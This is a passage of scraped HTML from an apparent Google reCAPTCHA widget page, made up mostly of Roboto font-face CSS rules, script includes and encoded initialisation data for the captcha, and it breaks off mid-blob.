  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oImhs9aWKV0sYunFL8SXfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oImhs9aWKV0sYunFL8SXfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oImhs9aWKV0sYunFL8SXfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5HCvsKGKkltJsOYOMKpDXvDmi3DicK0wqUuwpFrwrrCkVQqTU/CscKkwp3DksKgw6vCkDQsFHYQw5Unw53CvV1/Bn3CsXfDtcOmw5rDngvCjsO2B2zCgsK9SzPDs8Onw4chaMOPw77CuWfDocOxCcKeZMOZwqrDpVfCncKBesONw7zDpzNPw4BrcsOEwpvDl1Q/[base64]/XEbDh8OnZWB+wpJIwpYeBcKDw6/DpMO/GcO8w4QSRsOjwrLCvWrDkyp/NXJsN8O8w4QFw4J5RUMOw7PDrmPCjsO2CcORRzPCs8K4w48Ow6kBZsOAFkjDlVLCgsOCwpFcd8KdZXcvw5/[base64]/Cpi7CjMOtw5tYwpXCl8KyL8KXw50VZk4pG23DjsKIC8KSwr7CnHbDncKEwprCh8KnwrjDuCs6LhjCuBbCslYWGgR5wrwzWMKjB0law6XCjAnDpFrChcKnCMK/[base64]/DsFzDtcOHwoHCrcOWGcKkNsKKb8KfwpnDr8OoQMKiw5/CvsO9wqsMRR7Dh1bDmGFEw7ZRIMOzwr10D8Ogw4E4bsKfM8OOwp0Aw4hCXCXCusK6XgTCqCDChT3CiMKAL8OswoYiwpfDsTpyEDoHw60Ywo4OZMKWTn/[base64]/[base64]/CjkMHFMOnJ8O7Wlg2wqvDqDBBwqtcGA9vK3YVEMK1YlkZw6kdw6zCpB4odCrCnj/CjMKZYlQUw64vwqp/bMOMLkx3w4TDs8KZw7E5w5TDl1zCvsOMPDIdci5Xw7oLW8Klw4bDigY1w5DCli0WXhPDg8Ozw4DDs8OywqFUwq/[base64]/[base64]/AsK2wqjDhmtuMcOewrtOwp0ZwoxpEG0cRBEmJMKaw4XCtsKlE8Okw7HCsm1dw6jCgkUbw6pbw4cvw6U7XMO+F8ONwrIJdcOhwqMYe2R/wooTPGJgw50ZDsOAwrnDsBPDk8KqwrfCkBrCiQjCqcOJUMOLZsKIwoQTwq0NTsKxwpMIGcKtwpMxw4/DjhDDuHhVdxXDuAwYBMKnwpbDlMOge2XCmkVgwrQaw5QrwrjCvgwUfHnDoMODwqAowpLDlMKLw5FATXBrw5PDicOpwpvCqMK6wq0fXcKpw7bDv8KrRcOaKcOEK0VQJcO0w6vCjxswwqTDvV8Aw6hFw4/CsmNubsKJKMK/bcOqXMO1w7UEIcOcKTPDn8OEKcKxw7kUcV7CjcKswrjDkivDlys6MElaIV0WwpTDiV7DvzHDpMOddzfDqAfDmDrCgDnCq8OXwowFwpAKUBwGwq/CuFoxw5jCtMOgwozDgW85w4HDtWolYEcVw4ZWScK0wpHChG7DhnTDusOkw48iw51vV8OFwrrCtj9wwr0EPQA+w450BUpkT0Z2woZzasK1OMK8L0slX8O8aBHCuGnCiHDDksK9w6/DssO8wop4w4cVScOkDMOQM3V6wpJowqkQczrCs8K4HAcgw4/CjknCmXXClEPCij7DgcOrw7lPwoRVw4RPYkfCqWXCmzzDu8OTfwgYb8KpbmchV1LDs3k+PwXCpF0YL8OewoAdBB0LbgPDo8K9MlF9wrzDhQrDgsOyw5AxDHPClMO9ZC/DlTxFCcKSX3ItwpvDmHbDgcOsw79Jw7w9A8Onb1zCiMK0w4FPQFrDj8KqVRbDlsK8HMOxwozCrg4gwpPCjkxcw7ACH8OuL2DCik7DtTnChMKgH8KLwrsGf8OlOMKaGcO+GcOfcAXCmmZGWsKMP8K+bhx1w5HDocOlw5wvXMOUF1zDssO5wrrCnQMgYcKpwqF+wo0/w6TCj00mPMKPwqpgEMOswpEFdmERw7vDscOdSMKww4nDg8OHe8K0CV3DtcOEwq0Rw4fDgsK0w73DscK/AcKQB1onwoEROMKKPcOkUyFbwrs+G17CqUYxaFMHw4vDlsKZwr4hw6nDncODX0fCshjDucOVDsOrw7vDmWTCt8K7T8OoOsOXGnQlw6R8XcKQKMKMbMK1w47CuxzDqsKEwpVpHcOQZnLDlm19wqM/cMOiLR5NUsO/wooZD3vCnTfCiGTDsinDlnJcwrgbw5vDjxzCiSIuwq5pw4LDrRTDo8OhCl7Cn3bCosOZwrjDnMKhEGDDvsO5w6Aiw4LDiMKnw5LDixtKLgMBw5RWwrwZDQ/[base64]/DmcKIWV/CtsKBb1VLJD4gwqxdMTQSB8O1VHgMM1o6dBZGBMKGF8OhMcOfNsKOwoBoRMOAAsKwa2vCnsKCH0jCt2zDisOMXMKwSGF0EMKDRCbCosO8SMODw7peZsOYSkjCgHwud8Kdwr7Dq0jChcKhDXIfBBbDmx5Qw4ksc8Kfw4DDhx1uwrMxwr/[base64]/VhQ4J8Kgw6zDhMOwB01bDwE5w4IiRTjCv8OFH8Odw5zCm8Ovw6zDssO/OMKXABbDmMKRM8OhfgnDt8K5wq9/[base64]/[base64]/[base64]/DuMO5bMO4W8OHJBfCu0/CpQHDiUPCkcKnCMKWKMOTKHnDhCfDuizDq8OGw5HCgMKFw7ladcOVw7FhFA3DthPCtmPCjUrDiQEsVXHDisOQw4PDhcK5wp/Cvjx6FUHCjkAgWsKyw7bDssK2wrzCol3DiDs/UBomcC58YnXCmW7CocKHwoHDl8KpBsOJwq/DsMOaZkHDi2zDjizDkMOXIsOiwrvDpMK/wrDDlMK8AhlOwqpPwqvDulljwprCgsOWw48ww6JKwpzCv8KuRyDCoQnDgMKEwooGw7ZLf8Kvw7nDjGrDt8OgwqPDvcO6eQTCrsOLw7/DkXfCnsKYTTXCuHEPwpPCicOMwp8gD8O1w7HCvlt8w7c/w5/DhsODTMOmCivDi8O2VmDCt1ctwpzCvzY+wpxHw60La37DpHEUwpBww7ZowpJTw4Qlwq9CJxDClkTCm8Oew57Dr8KCwp8Nw7pKw79XwqbCv8KaITITwrYPwrxOw7XDkUPDrMKwYcKaLEPChXVsdMOhV1BCX8Kdwq/[base64]/NsOYOcOgw7UZwoIwesObalEBwoLCv8Oew7HDt8ObF3R7WcO8X8KTw77Cj8OFK8KrJsOUwoJEZsKwb8OQe8KNP8OPcMOUwofCskU2wr9iasOucXAJBMKFwoPDrx/ClDJ/[base64]/Dp8KUw6ptw6DCnwnDpgvClcONw7TCn8OmwpfDsMOmwo7CiMKGG2EBP8OVw5hAwp0VSW7Dk3fCvsKUwrTCnMOIL8KswpbCgMOaHBIrUBZyUsKxRcKew5nDmj7CqjQlwqjCpsKRw7PDriTDhn/DgTvCrXrCukMKw7sNwpwMw5dVwo/DmTIww4tew4zDvcOQAMKcw4khW8KDw4HCgG/CqmB/dQ8ObcO4OH3Dh8KcwpdjYC7CjcKYc8OxOiAswotCSSthOQY/woFTck8+w7Utw5daZcONw70xecOKwpPCq1N3bcKHwqDCkMO9SsOpRcOQQFXDtcKAw7o3w5h7woR/[base64]/DuXI2BMO0w67DssOyCj7Ct8KQOsO9w4sgfX7DhnQ0wpLDgnIMwpFEwqVCwoHCrMK5wqnCqwU/[base64]/Di8OYJ1TDvHIUO1Rdw44Zwq/Doi8DwpJUHD/CkDBvw7fDsBJmw7bCiBXDgC9ZK8Opw6LCoWAwwr7Dr3pNw4gZMMKeTsKBbsKUG8KzK8K6DV5fw6ZZw43DiyAHGCE+wqbCkMKdby5Bwp3DmG0lwplvw5nCngHClg/Ciy7Dj8OIcMKFw7Y7wrw0wqpFOMO0wo3Dp3ZGUsKAUmzDgRfDqcOCYULDqhsFFlhXGMOUJRFdw5AswqLDqFx1w4nDh8KTw4fCgm0dC8K1wpLDk8OzwrhYwr5YEWAzdn7CqwXCpHHDpX3Cq8K7EcK/worDiizCu3EMw5MyXcKROVTCh8Ocw73CisKJC8KeWwdGwrZiw58Jw6NtwocKTsKYKSI4Mm0lZ8OLN2HCjcKUwrUZwrnDsz46w4crwq8GwpxNC0xqEnocc8OAfynCvlPDqcOuVHBtwo/DmcO5w5M9wpfDjlMrVwwqwqXCscOHMcKlDMOTw6BsQ1PDuxzCmWxVwrl0NMKQw5vDscKDdsOjZmHCjcOyT8OUKMK9A0/[base64]/[base64]/CrxhpwokZOVxIwoVVV8KLcAB9w4TDl3bDpMK2w4hUwoTDtMKFwo3DrDMLa8OjwprCrsK/P